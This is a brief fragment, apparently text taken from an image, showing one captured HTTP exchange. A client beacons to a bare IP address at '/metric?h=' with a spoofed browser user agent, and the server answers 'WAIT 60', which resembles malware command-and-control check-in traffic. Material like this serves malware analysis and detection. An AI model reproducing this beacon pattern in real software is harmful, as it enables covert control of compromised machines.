 GET http://185.44.75.125:443/metric?h= HTTP/1.1
Host: 79.141.168.119
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:59.0) Gecko/20100101 Firefox/59.0
Accept: text/html
Connection: close
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Mon, 09 Nov 2020 07:18:59 GMT
Content-Type: text/plain; charset=utf-8
Content-Length: 8
Connection: close
WAIT 60